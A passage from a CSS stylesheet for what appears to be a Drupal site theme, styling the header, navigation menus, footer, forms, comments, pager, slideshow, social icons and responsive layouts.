  margin-top: 5px;
}

h1 { font-size:230%; }

h2 { font-size:183%; font-weight: bold;}

h3 { font-size:140%; font-weight: bold;}

h4 { font-size:120%; font-weight: bold;}

h5 { font-size:100%; }

h1.title { border-bottom:2px solid #314C74; margin:0 0 20px 0; 
color:#314C74;
}

.node h2 a { color:#1c8cb5; font-size: 26px; }

p { margin:0 0 10px 0; }

blockquote { border: 1px solid #ced1da; background: #eef0f5; margin:20px 0; padding: 20px; color:#788093; font-weight:bold; font-style:italic; }

.clearfix:after { content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

.clearfix { display: inline-block; }

/*html[xmlns] .clearfix { display: block; }

/*
 * Page
 */
#page { 
    width: 960px;
    margin: auto;
    /*background: url(../images/bg.png) repeat-x; */
}

/*
 * Header-top
 */
#header-top{  height:40px; margin:0 auto; 
              background: url(../images/top_bg.jpg) repeat-x;
}

#header-top-inside {  height:40px; margin:0 auto; }

#header-top-inside-left { float:left; text-align:left; padding:20px 0 0 0; color:#485766; font-family: Verdana, Arial, Helvetica, sans-serif; font-size:80%; }

#header-top-inside-left a  { color: #6a87a3; }

#header-top-inside-left-feed { float:left; padding:20px 0 0 0; }

#header-top-inside-right { float:right; text-align:right; }

/*
* Header menu
*/
.region-header ul.menu li { float:left; display:block; overflow:hidden; list-style-type:none; padding:0 10px; margin:0; border-right:1px solid #6a87a3;  }

.region-header ul.menu li.first { padding:0 10px 0 0; }

.region-header ul.menu li.last { border-right:none; }

/*
 * Wrapper
 */
#wrapper { margin:0 auto; text-align:left; padding:0 0 20px 0; }

#header { background: rgba(0, 0, 0, 0) url("../images/header.png") no-repeat scroll left top;
          height: 149px;
          position: relative;
          padding: 10px 0 10px 0; 
}

#logo-floater { float:left;  margin: 0; text-align: left; }

#logo-floater a { outline:none; }
#site-name{ 
    position: absolute;
    top: 10px;
}
#site-name a { 
    color:#ffffff; 
    font-size:34px; 
    outline:none;
    text-decoration: none;
}

#slogan { color:#fff;  font-size:24px; }

#navigation { 
    /*float:right;*/
    margin:9px 0 0 0px;  
    background:  rgba(0, 0, 0, 0) url("../images/nav_bg.jpg") repeat-x scroll 0 0;
    display:block; 
    width: 960px;
    margin-left: -5px;
}

#highlighted { padding:0 0 20px 0; }

#main-area { background: transparent; clear:both; display:block; overflow:hidden; 
min-height: 380px;  padding: 10px;} 

#main-area-inside {  display:block; overflow:hidden;/* background:#fff;*/ } 

#main { padding:20px;      min-width: 97%;} 

.no-sidebars #main { padding:20px 40px 20px 20px; } 

.no-sidebars #main-area-inside { /*background: #ffffff;*/ }

/*
* Taxonomy - Feed Pages
* .node-teaser
*/
.node-teaser { display:block; margin:0 0 25px 0; padding:0 0 5px 0; border-bottom:1px dotted #84A1AF; }

/*
 * Region-sidebar-first
 *
#right { background: #EEF0F5; }

#right .block h2 {  background: #9097a9 url(../images/icons/menu-icon.png) no-repeat 10px center; color:#ffffff; padding:10px 10px 10px 45px; font-size:160%;  margin: 0; }

#right .block .content { padding:20px 20px 30px 20px; } 

#right .block.block-menu .content,

#right .block.block-system .content { padding:10px; margin:0; } 

#right .block ul.menu { padding:0; margin:0; } 

#right .block ul.menu ul { padding:0 0 0 10px; }

#right .block ul.menu li { padding:0; margin:0; list-style: none; } 

#right .block ul.menu li a { background: url("../images/menu-right-bg.png") no-repeat scroll 96% center #E0E3EB; color: #747C93; display: block;
                             font-family:  Verdana, Arial,Helvetica,sans-serif; font-weight: 600; overflow: hidden; padding: 10px 20px 10px 10px; margin:0 0 2px 0; } 

#right .block ul.menu li ul.menu li a { background-image:none; margin:0 0 2px 0; }
*/
/*
 * Home
 */
#home-blocks-area { background-image:url(../images/home-block-box-bg.png); padding: 20px 10px 0 10px; 
                    min-height:100px; overflow:hidden; clear:both; } 

/* Example overrides */

.home-block-area { float:none; padding:0; } 

.home-block-area.first { padding-left:0; }

.home-block-area.last { padding-right:0;  }

#home-blocks-area .region-home-area-3-b .block { background:none; margin: -6px 0 0; }

#home-blocks-area .block { background:url(../images/home-block-header-bg.png) repeat-x top; padding-bottom:20px;  }

#home-blocks-area .block h2 { height: 36px; font-size:20px; font-weight:bold; color:#ffffff; margin:0; padding:10px 0 0 20px; }

#home-blocks-area .region-home-area-1 .block h2 { background:url(../images/icons/man-icon.png) no-repeat 13px 10px; padding:10px 0 0 49px; }

#home-blocks-area .region-home-area-2 .block h2 { background:url(../images/icons/bubble-icon.png) no-repeat 13px 10px; padding:10px 0 0 49px; }

#home-blocks-area .region-home-area-3 .block h2 { background:url(../images/icons/phone-icon.png) no-repeat 13px 10px; padding:10px 0 0 49px; }

#home-blocks-area .block .content { background:url(../images/sectionbg.png); padding:20px; display:block; overflow:hidden; 
                                    font-family:  Arial, Helvetica, Sans Serif; font-size: 14px; color: #6a7796; }

#home-blocks-area .block .content h1, 
#home-blocks-area .block .content h2, 
#home-blocks-area .block .content h3, 
#home-blocks-area .block .content h4 { color:#ffffff; }

#home-blocks-area .block .content h3 { font-size:17px; }

#home-blocks-area .block .content .detail h3 { font-size:14px; padding:0; margin:0; }
#home-blocks-area .block .content .detail h4 { color: #6a7796; font-size: 14px; line-height: 16px; padding:0; margin:0; font-weight:normal; }

#home-blocks-area .block .content p.post-note{  font-size: 12px; margin-top: -8px; }

#home-blocks-area .block .content p.post-note a{ color: #3f9fcf; }

.ico { float: left; margin: 0 20px 10px 0;  }

.ico2 img { margin-right: 5px; width: auto;} 

.clear{ clear: both; }

/*
 * Footer
 */
#footer { 
    clear:both; 
    margin:0 auto; 
    display: block;
    background-color: #1d467e; 
    width: 960px;
    min-height:56px; 
	border-top-right-radius: 7px;
        border-top-left-radius: 7px;
	-moz-border-radius-topright: 7px;
	-moz-border-radius-topleft: 7px;
}

#footer-inside { margin:0 auto; text-align:left; padding:20px 0; }

#footer .content{ color: #ffffff; }

#footer .footer-text, 
#footer .footer-text p
{color:#fff;
font-size:9px;
  margin-top: 0px;
  padding-top: 6px;
  text-align: left;
}
#footer .footer-text-left
{
float:left;
}
#footer .footer-text-right
{
float:right;
}
#footer .logo
{
width: 58px; 
height: 50px; 
float: left; 
margin: 3px 5px;
/*height: 21px; float: left;*/
}
#footer .logo2
{
width: 66px; 
float: left; 
margin: 3px 5px;
/*height: 21px; float: left;*/
}
/*
#footer .img
{
height: 21px; 
float: left;
}
#footer .logo2 .img
{
height: 21px; 
float: left;
}*/
#footer a{
color:#fff;

}
#block-block-13{margin: 0px;}

/*
 * Footer Gallery block 
 */   
.footer-gallery-block img { background-color: #191F2F; border: 1px solid #252C3E; float: left; margin-bottom: 10px; margin-right: 9px; padding: 5px; width: auto;} 

/*
 * Footer Twitter block 
 */
#footer ul.twitter { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; background: url("../images/tweetbg.png") repeat scroll 0 0 transparent;
                     list-style-type: none; padding: 10px; margin-left:0; }

#footer ul.twitter{ padding:10px; }

#footer ul.twitter li, #footer li.twitter-message { color: #417893; font-family:  Verdana; font-size: 12px; margin: 0; }

#footer a.twitter-link, #footer a.twitter-user { color: #B8E2F6; }

#footer .twitter-timestamp { color: #305465; display: block; font-family:  Verdana; font-size: 11px; margin-top: 25px; }

/*
 * Node
 */
div.field-type-taxonomy-term-reference { color: #444955; font-size:11px; font-weight: bold; background: url(../images/tag.png) no-repeat left; padding-left: 28px; margin-top: 10px; display:block;
                                         overflow:hidden; }

div.field-type-taxonomy-term-reference a { color: #1b8bb4;}

div.field-type-taxonomy-term-reference .field-label { float:left; display:block; clear:both; }

div.field-type-taxonomy-term-reference .field-items .field-item { float:left; display:block; padding:0 5px ;}


/*.node .content img { border: 1px solid #ced1da; background: #eef0f5; padding: 1%; margin:20px 0; max-width: 97.5%;} 
*/
/*
 * contact form
 */
form#contact_form label { font-weight: bold; }

form#commentform input, form#contact_form input[type="text"] { background: none repeat scroll 0 0 #EEF0F5; border: 1px solid #CED1DA; font-size: 18px; height: 2em;width: 95%; }

form#contact_form input[type="text"] { width: 43%; }

form#commentform textarea, form#contact_form textarea { background: none repeat scroll 0 0 #EEF0F5; border: 1px solid #CED1DA; font-family: Verdana; font-size: 14px;
                                                        height: 170px; margin: 0 0 10px 10px; width: 290px; }

form#contact_form textarea { height: 300px; margin-left: 0; width: 100%; }

#map_wrap { float: right; margin-right: 0; }

p.map { display: block; font-weight: bold; margin: 0; }

form#commentform input#submit, form#contact_form button { background: none repeat scroll 0 0 #11719F; border: 0 none; color: #FFFFFF; float: right; font-weight: bold; margin-top: 10px; padding: 0 5px; width: 80px; }

form#contact_form button { height: 45px; margin: 0; width: 120px; }

/*
 * Module contact form
 */
.contact-form label { font-weight:bold; padding:5px 0; }

.contact-form .form-text { background:#EEF0F5; border: 1px solid #CED1DA; font-weight:normal; height:25px; line-height:25px; width: 98%; padding:5px; color: #666666; } 

.contact-form textarea { background:#EEF0F5; border: 1px solid #CED1DA; font-weight:normal; padding:5px; font-family: Verdana, Helvetica, sans-serif; color: #666666; }

.contact-form .form-submit {  background: #11719F; border: none; color: #FFFFFF; float: right; font-weight: bold; margin: 10px 0 0 0; padding: 10px; cursor:pointer; 
                              font-family: Arial, Verdana, Helvetica, sans-serif; }

/*
 * Comments
 */
#comments { clear:both; }

.comment-form label { font-weight:bold; padding:5px 0; }

.comment-form .form-text { background:#EEF0F5; border: 1px solid #CED1DA; font-weight:normal; height:25px; line-height:25px; width: 98%; padding:5px; color: #666666; } 

.comment-form textarea { background:#EEF0F5; border: 1px solid #CED1DA; font-weight:normal; padding:5px; 
                         font-family: Verdana, Helvetica, sans-serif; font-size:12px; line-height:120%; color: #666666; }

.comment-form .form-submit {  background: #11719F; border: none; color: #FFFFFF; float: right; font-weight: bold; margin: 10px 0 0 10px; padding: 10px; cursor:pointer; 
                              font-family: Arial, Verdana, Helvetica, sans-serif; }

.comment { background:#EEF0F5; border: 1px solid #CED1DA; font-weight:normal; padding:20px; margin:20px 0;  }

.comment .submitted { color:#777d8a; font-size:11px; }

.comment h3 a.permalink { font-size:12px; font-family: Verdana, Helvetica, sans-serif; }

/*
 * Form items
 */
.form-item, .form-actions { clear: both; display: block; margin-bottom: 1em; margin-top: 1em; overflow: hidden; }

/*
 * List items
 */
ul.menu { margin: 0 0 0.75em; padding: 0; list-style:inside; }

ul.menu li { margin: 0 0 0.25em 1.5em; padding: 0; } 

.links { clear:both; overflow:hidden; margin:10px 0; }

ul li.leaf { list-style-type: disc; list-style-image:none; }

ul.inline li.node-readmore, ul.inline li.comment-add { background: #11719F; border: none; color: #FFFFFF; float: right; font-weight: bold; margin: 7px 7px 0 7px;  cursor:pointer; 
                                                       font-family: Arial, Verdana, Helvetica, sans-serif; padding:10px;     border-radius: 7px;}

.node-readmore a, .comment-add a, .comment-add a.active { color:#ffffff; padding:10px; }

.home-block-area .node-readmore , .home-block-area .comment-add { margin:0 5px; }

.home-block-area .node-readmore a, .home-block-area .comment-add a{ font-size:12px; padding:0 5px; }

.user-picture { float:left; margin:0 20px 0 0; background: #ffffff; border: 1px solid #CED1DA; padding:4px; }

.user-picture a, .user-picture img { padding:0; margin:0; display:block; overflow:hidden; }

/*
 * Pager
 */
ul.pager { background: #eef0f5; border: 1px solid #ced1da; margin:20px 0; padding:20px; display:block; overflow:hidden; }

ul.pager li { padding:0; margin:0; }

ul.pager li.pager-current { padding:10px; background:#4eabd7; color:#ffffff; }

ul.pager a { padding:10px; background:#11719f; color:#ffffff; }

ul.pager a:hover { background:#4eabd7; }

/*
 * Main menu links
 */

#navigation {

	width:960px;
	height:30px;
	position:relative;
    background:  rgba(0, 0, 0, 0) url("../images/nav_bg.jpg") repeat-x scroll 0 0;
    margin:9px 0 0 0px;  
    display:block; 
   margin-left: -5px;
}

#navigation .nolink{
	cursor:  pointer;
}

#navigation a, 
#navigation a:visited  { 
	color: #fff;
	display: block;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	overflow: hidden;
	padding: 0 5px;
	text-decoration: none;
	position:		relative;
}
#navigation ul {
	position:		absolute;
	list-style: none;
	margin:0 ;
	padding:		0;
	line-height:	30px;
	opacity: 0.9999;
	border: none;
z-index: 25;
}
#navigation ul:after, #navigation .content:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

#navigation ul li { 
display: inline-block; float:left; vertical-align: middle; padding:0 5px 0 0; margin:0; }

#navigation ul li:hover, 
#navigation ul li a:focus, 
#navigation ul li a:hover, 
#navigation ul li a:active {
	background-image: url('../images/nav1_sprite.jpg');
	background-position:bottom center;
	outline:0;                     
	color: #fff;
}
#navigation ul li.last { padding:0; }



#navigation ul li a:after { content: none; }

#navigation ul li.expanded{ position: relative;
}
/**2nd level***/
#navigation ul li.expanded ul{
	width: 240px;
	background: url('../images/subitem1.png');      
	border:2px solid #B0B1B3;
	padding: 2px 2px;
	border-bottom-left-radius:7px;
	border-bottom-right-radius :7px; 
	-moz-border-radius-bottomleft: 7px; 
	-moz-border-radius-bottomright: 7px;
display: none;
}
#navigation ul li.expanded:hover > ul { 
    display: block; 

}
#navigation ul ul li {
	width:	100%;
	line-height: normal;
}
#navigation ul ul li a{
	background-image:none ;
	color: #555 !important;
	display: block;
	font-size: 14px !important;
	font-weight: normal !important;
	overflow: hidden;
	padding: 3px 12px 3px 12px !important;
	text-decoration: none;
}
#navigation ul ul li:hover,  
#navigation ul ul li a:focus, 
#navigation ul ul li a:hover, 
#navigation ul ul li a:active {
	background-image:none ;
	color: #000 !important; 
	background-color:#BDD2FF;
}
#navigation ul ul ul {
	margin: -24px 0 0 0;
	left:240px;
	border-top-right-radius:7px;
	-moz-border-radius-topright: 7px;
}
#navigation ul ul ul li a{
	background-image:none ;
	color: #555 ;
}
#navigation ul ul ul ul li a{
	background-image:none ;
	color: #555  ;
}
#navigation li .expanded{
	background-image: url("../images/arrow-right.png");
	background-position: right center;
	background-repeat: no-repeat;
}
/*
 * Secondary menu links
 */
#secondary_menu {

	width:960px;
	height:52px;
	position:relative;
    background:  rgba(0, 0, 0, 0) url("../images/nav2.png") repeat-x scroll 0 0;
    margin:9px 0 0 0px;  
    display:block; 
   margin-left: -5px;
    -moz-border-radius: 15px;
    border-radius :15px; 
}

#secondary_menu .nolink{
	cursor:  pointer;
}

#secondary_menu a, 
#secondary_menu a:visited  { 
	color: #fff;
	display: block;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	overflow: hidden;
	padding: 0 10px;
	text-decoration: none;
	position:		relative;
}
#secondary_menu ul {
	position:		absolute;
	list-style: none;
	margin:0 0 0 10px;
	padding:		0;
	line-height:	52px;
	opacity: 0.9999;
	border: none;
z-index: 22;
}
#secondary_menu ul:after, #secondary_menu .content:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

#secondary_menu ul li { 
display: inline-block; float:left; vertical-align: middle; padding:0 5px 0 0; margin:0; }

#secondary_menu ul li:hover, 
#secondary_menu ul li a:focus, 
#secondary_menu ul li a:hover, 
#secondary_menu ul li a:active {
	background-image: url('../images/nav2_sprite.jpg');
	background-position:bottom center;
	outline:0;                     
	color: #fff;
}
#secondary_menu ul li.last { padding:0; }



#secondary_menu ul li a:after { content: none; }

#secondary_menu ul li.expanded{ position: relative;
}
/**2nd level***/
#secondary_menu ul li.expanded ul{
	width: 240px;
	background: url('../images/subitem1.png');      
	border:2px solid #B0B1B3;
	padding: 2px 2px;
	border-bottom-left-radius:7px;
	border-bottom-right-radius :7px; 
	-moz-border-radius-bottomleft: 7px; 
	-moz-border-radius-bottomright: 7px;
display: none;
    margin-left:0 !important;
}
#secondary_menu ul li.expanded:hover > ul { 
    display: block; 

}
#secondary_menu ul ul li {
	width:	100%;
	line-height: normal;
}
#secondary_menu ul ul li a{
	background-image:none ;
	color: #555 !important;
	display: block;
	font-size: 14px !important;
	font-weight: normal !important;
	overflow: hidden;
	padding: 3px 12px 3px 12px !important;
	text-decoration: none;
}
#secondary_menu ul ul li:hover,  
#secondary_menu ul ul li a:focus, 
#secondary_menu ul ul li a:hover, 
#secondary_menu ul ul li a:active {
	background-image:none ;
	color: #000 !important; 
	background-color:#BDD2FF;
}
#secondary_menu ul ul ul {
	margin: -24px 0 0 0;
	left:240px;
	border-top-right-radius:7px;
	-moz-border-radius-topright: 7px;
}
#secondary_menu ul ul ul li a{
	background-image:none ;
	color: #555 ;
}
#secondary_menu ul ul ul ul li a{
	background-image:none ;
	color: #555  ;
}
#secondary_menu li .expanded{
	background-image: url("../images/arrow-right.png");
	background-position: right center;
	background-repeat: no-repeat;
}

/*
 * Search block
 */
.element-invisible{
    display: none;
}
#search-block-form { 
    /*   width:200px; 
       -moz-border-radius: 8px; 
       border-radius: 8px; 
       background-color: #101011; 
       border-color: #292D30;                
       border-style: none solid solid; border-width: 0 1px 1px; */
    padding:2px 5px; 
}

#search-block-form .form-text { 
    background: #fff;  
    color: #000; 
    font-size: 10px; 
    /*width:170px;*/ 
    outline:none; 
    height:25px; 
    line-height:25px; 
    border: 1px solid #ccc;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 7px; 
    -moz-border-radius-bottomleft: 7px;
}
#search_r{    
    height: 35px;
    background:#fff;
    border-bottom-left-radius:7px;
    border-bottom-right-radius :7px; 
    -moz-border-radius-bottomleft: 7px; 
    -moz-border-radius-bottomright: 7px;
}

#search-block-form label{ display: none; }
@font-face {
    font-family: 'Glyphicons Halflings';

    src: url('../fonts/glyphicons-halflings-regular.eot');
    src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
#search-block-form .form-submit {
content: "\e003";
    font-family: 'Glyphicons Halflings';
}
#search-block-form .form-actions{
margin-left: -4px;
content: "\e003";
    font-family: 'Glyphicons Halflings';
}

/*
#search-block-form .form-submit { 
    border: 0 none;
    width: 25px;
    text-indent:-9999px; 
    cursor:pointer; 
    height:25px; 
    line-height:25px; 
}
*/
/*
 * Front-page Slider 
 */
/* Browser Resets */
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus  {outline: none;}

.slides, .flex-control-nav, .flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles */
/*-----------------------------*/
.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {width: 100%; display: block;}

.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 

html[xmlns] .slides {display: block;} 

* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider bluemasters Styles */
/*-----------------------------*/
#slideshow{position: relative; padding: 0 0 1px 0; background:url(../images/slide-shadow.png) center 99.5% no-repeat; }

.flexslider {background: #fff; border: 10px solid #fff; position: relative; margin-bottom:42px; zoom: 1;display: none;}

.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}

.loading .flex-viewport {max-height: 300px;}

.flexslider .slides {zoom: 1;}

.flexslider .slides > li {position: relative;}

/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
.slider-item-caption {width: 97.8%; padding: 1.1%; position: absolute; bottom: 0; left: 0; z-index: 101; background: url(../images/30w087b.png); color: #fff; font-size: 1.7em;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 15px; text-align: center; z-index: 100;}

.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}

.flex-control-nav li:first-child {margin: 0;}

.flex-control-paging li a {background:url(../images/slide-nav-button.png) no-repeat center; width:14px; height:14px; display:inline-block; margin: 4px; border:none; outline:none; cursor: pointer; text-indent: -9999px;}

.flex-control-paging li a:hover {font-weight: bold; border:none; outline:none;}

.flex-control-paging li a.flex-active {background:url(../images/slide-nav-button-hover.png) no-repeat center; border:none; outline:none; cursor: default;}

/*
 * Top social, Network
 */
#topSocial ul { list-style: none outside none; padding:0; margin:0;}

#topSocial ul li { display:inline; }

#topSocial ul li a { display:block; float:left; height:16px; width:16px; text-indent:-9999px; padding:0 5px 0 0; outline:none; }

#topSocial ul li a.twitter { background:url(../images/twitter-top.png) 0 0 no-repeat; }	

#topSocial ul li a.facebook { background:url(../images/facebook-top.png) 0 0 no-repeat; }

#topSocial ul li a.rss { background:url(../images/rss-top.png) 0 0 no-repeat; }

.network { display:block; text-align:center; padding:15px 0; }

.network a { display:inline-block; overflow:hidden; height:32px; width:32px; text-indent:-9999px; padding:0 5px 0 0; outline:none; }

.network a.twitter { background:url(../images/twitter2.png) 0 0 no-repeat; }

.network a.facebook { background:url(../images/facebook.png) 0 0 no-repeat; }

.network a.in { background:url(../images/in.png) 0 0 no-repeat; }

.network a.tumblr { background:url(../images/tumblr.png) 0 0 no-repeat; }

.network a.youtube { background:url(../images/youtube.png) 0 0 no-repeat; }

.network a.flickr { background:url(../images/flickr.png) 0 0 no-repeat; }

/*
 * Credits
 */
.credits-container { height: auto; margin: 0 auto; padding: 0; }

.credits-container a { text-decoration: underline; }

a.smashing:link, a.smashing:active, a.smashing:visited, a.smashing:hover,  
a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover {
    background: url("../images/footer-logo-smashing.png") no-repeat scroll center top transparent; display: block; float: left;
    height: 54px; margin: 0; outline: 0 none; padding: 0; text-indent: -9999px; width: 154px; }

a.drupalizing:link, a.drupalizing:active, a.drupalizing:visited, a.drupalizing:hover {
    background: url("../images/footer-logo-drupalizing.png") no-repeat scroll center top transparent; }	


/*
 * EXTRA
 */

/*  --------------------------------------------------------------------- */
table { margin:15px 0; border: 1px solid #cdcdcd; border-collapse:collapse; border-spacing:0; font-size:100%; width: 100%;}

th {background:#9097A9; color:#ffffff;}

tr.even { background-color:#e0e3eb; }

tr.odd { background-color:#ffffff; }

td,th { padding:10px; }

td { border: 1px solid #cdcdcd;}

td.active { background:none; border: 1px solid #cdcdcd;}

/*  --------------------------------------------------------------------- */
ul, ol { display:block; margin:15px 0 15px 40px; }
ul ul, ul ul ul, ol ol, ol ol ol { margin:0; margin-left:20px; }
ol { list-style-type:decimal; }
ol ol { list-style-type:upper-alpha; }
ol ol ol {list-style-type:lower-alpha; }
li { display:list-item; }
ul li a { text-decoration:none; }

div.messages { margin: 0 10px 20px 10px; }

/*
 * Responsive styles 
 */
/*LANDSCAPE PHONE TO DOWN*/
@media (max-width: 480px) {
    /*#home-blocks-area*/
    #home-blocks-area .block h2 { font-size:16px; }
    #home-blocks-area .block .content h3 { font-size:14px; line-height: 18px;}
}

/*LANDSCAPE PHONE TO PORTRAIT TABLET*/
@media all and (max-width: 759px) {
    /*top header*/
    #header-top-inside-left { float: none; display: inline-block; }
    #header-top-inside-left-feed { float: none; padding: 30px 0 0 0; display: inline-block; }
    #header-top-inside-right { float: none; padding: 20px 0 0 0;display: inline-block; }
    /*header*/
    #header { padding: 120px 0 21px 0; }
    #logo-floater { text-align: center; float: none; }
    /*main navigation*/
    #navigation { margin: 30px auto 20px; width: 55%; float: none; min-width: 220px; }
    select { width: 100%; padding: 7px; border: 1px solid black; }
    select:focus { outline: none;}
    /*banner*/
    #slideshow { background: none; }
    /*main-area*/
    #main-area-inside { background: #ffffff; }
    /*footer*/
    #footer h2 { padding: 30px 0 10px 0; }
    #footer #footer-left-1 h2 { padding: 0 0 10px 0; }
    #footer-bottom a { display: inline-block; float: none;}
    /*footer secondary menu*/	
    #footer-bottom-inside, #footer-bottom-inside-right ul#secondary-menu, #footer-bottom-inside-right ul.menu { text-align: center; }
    #footer-bottom-inside-right ul#secondary-menu li, #footer-bottom-inside-right ul.menu li { padding: 0; margin: 4px 0; border-right: none; display: block; float: none; }
    #footer-bottom-inside-right ul#secondary-menu li a, #footer-bottom-inside-right ul#secondary-menu li.first a,
    #footer-bottom-inside-right ul.menu li a, #footer-bottom-inside-right ul.menu li.first a { padding:0; }
    /*comment-forms*/
    .comment-form .form-text { width: 93%; } 
    .contact-form .form-text { width: 93%; }
}

/*LANDSCAPE DESKTOP TO DOWN*/
@media all and (max-width: 979px) {
    .column-fix, .alpha .column-fix, .omega .column-fix, .alpha.omega .column-fix { padding:0; }
    /*home-blocks*/
    #home-blocks-area { padding-top: 10px; }
    /*footer*/
    #footer h2 { font-size: 18px; }
    .footer-gallery-block img { float: none; width: 44px; height: 41px; }
}

/*PORTRAIT TABLET TO LANDSCAPE AND DESKTOP
@media all and (min-width: 760px) and (max-width: 979px) {
    
    #navigation { margin: 30px 0 0 0; width: 250px; }
    #navigation select { width: 100%; padding: 7px; border: 1px solid black; }
    #navigation select:focus { outline: none;}
   
    #slideshow { background: url(../images/slide-shadow_700.png) center 99.5% no-repeat; }
    
    #home-blocks-area .region-home-area-1 .block h2, #home-blocks-area .region-home-area-2 .block h2, #home-blocks-area .region-home-area-3 .block h2 { background: none; padding: 10px 0 0 10px; }
    #home-blocks-area .block .content { padding: 10px; }
    #home-blocks-area ul.inline li.node-readmore, #home-blocks-area ul.inline li.comment-add { margin: 10px 0 0 5px;  padding:7px 1px; }
    #home-blocks-area ul.inline li.node-readmore.last { margin: 10px 0 0 0px; }
    .ico { margin: 0 10px 10px 0; }
    
    #main-area-inside { background-image:url(../images/main-area-bg_680.png); }
   
    .comment-form .form-text { width: 97%; }
    .contact-form .form-text { width: 97%; }
}	
*/
/*DESKTOP SCREENS*/
@media all and (min-width: 980px) {

} 
/****block views******/
.block-views .views-slideshow-controls-bottom{
height:20px;
position:relative;
}
.block-views .views_slideshow_controls{

float:right;
right:10px;
position:relative;
top:2px;
}
.block-views .views_slideshow_controls .views_slideshow_previous{
background: url('../images/menos.gif') no-repeat;
padding-left:15px;

margin-right:5px;
}
.block-views .views_slideshow_controls .views_slideshow_pause{
background: url('../images/stop.gif') no-repeat;
margin-right:5px;
padding-left:15px;

}
.block-views .views_slideshow_controls .views_slideshow_play{
background: url('../images/play.gif') no-repeat;
margin-right:5px;
padding-left:15px;

}
.block-views .views_slideshow_controls a{
color:#000000;
text-decoration:none;

}
.block-views .views_slideshow_controls .views_slideshow_next{
background: url('../images/mas.gif') no-repeat;
padding-left:15px;

}
.block-views .views_slideshow_pagerNumbered {
left:10px;
float:left;
position:relative;
top:2px;
}
.block-views .views_slideshow_pagerNumbered a{
color:#fff;
text-decoration:none;
font-size:10px;

}

.block-views .views_slideshow_pagerNumbered .pager-item{
background: url('../images/newsItemControlFondoAzul.gif') no-repeat top center;
float:left;
height:15px;
margin-left:2px;
padding:0;
text-align:center;
width:15px;
}
.block-views .views_slideshow_pagerNumbered .activeSlide{
background-position:bottom center


}
.block-views {
position:relative;

}
.block-views h3{
	font-size:12px;
font-weight:bold;
height:17px;
margin:0;
padding:2px 0 0 10px;
}
.block-views h2{
padding:2px 0 0 10px;
}
.block-views .b_l_l{
width:1px;
background: url('../images/l_gris_bg.png') repeat-y;
top:20px;
bottom:20px;
left:0;
position:absolute;
z-index:-10;
}
.block-views .b_l_r{
width:1px;
background: url('../images/l_gris_bg.png') repeat-y;
top:20px;
bottom:20px;
right:0;
position:absolute;
z-index:-10;
}
.block-views .b_h_c{
height:20px;
background: url('../images/h_gris_bg_c.png') repeat-x;
left:10px;
right:10px;
top:0;
position:absolute;
z-index:-9;

}
.block-views .b_h_r,
.block-views .b_h_l{
position:absolute;
height:20px;
top:0;
z-index:-9;
}
.block-views .b_h_l{
background: url('../images/h_gris_bg_l.png') no-repeat;
left:0;
width:10px; 
}
.block-views .b_h_r{
background: url('../images/h_gris_bg_r.png') no-repeat;
right:0;
width:10px; 
}

.block-views .views-slideshow-controls-bottom .b_f_c{
height:20px;
background: url('../images/h_gris_bg_c.png') repeat-x;
left:10px;
right:10px;
bottom:0;
position:absolute;
z-index:-9;

}
.block-views .views-slideshow-controls-bottom .b_f_r,
.block-views .views-slideshow-controls-bottom .b_f_l{
position:absolute;
height:20px;
bottom:0;
z-index:-9;
}
.block-views .views-slideshow-controls-bottom .b_f_l{
background: url('../images/c_gris_bg_l.png') no-repeat;
left:0;
width:10px; 
}
.block-views .views-slideshow-controls-bottom .b_f_r{
background: url('../images/c_gris_bg_r.png') no-repeat;
right:0;
width:10px; 
}


.block-views .b_pie_c{
height:20px;
background: url('../images/blockcontent_h.png') repeat-x;
left:10px;
right:10px;
bottom:0;
position:absolute;/**/
z-index:-9;
bottom:0;
clip:rect(10px, auto, auto, auto);
}
.block-views .b_pie_r,
.block-views .b_pie_l{
position:absolute;
z-index:-9;
  width: 20px;
  height: 20px;
  background-image: url('../images/blockcontent_s.png');
}
.block-views .b_pie_l{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.block-views .b_pie_r{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}


.block-views .more-link {
text-align:right;
margin-right:10px;
}
.block-views .viewsSlideshowSingleFrame-processed
{
padding:0 5px;
}
.block-views .sombra-tr,
.block-views .sombra-tl,
.block-views .sombra-tc,
.block-views .sombra-br,
.block-views .sombra-bl,
.block-views .sombra-bc,
.block-views .sombra-r,
.block-views .sombra-l{
position: absolute;
z-index: -11;
}
.block-views .sombra-tr,
.block-views .sombra-tl,
.block-views .sombra-br,
.block-views .sombra-bl{
width: 44px;
height: 44px;
background-image: url('../images/sombra_block_s.png');
}
.block-views .sombra-tl
{
  top: -2px;
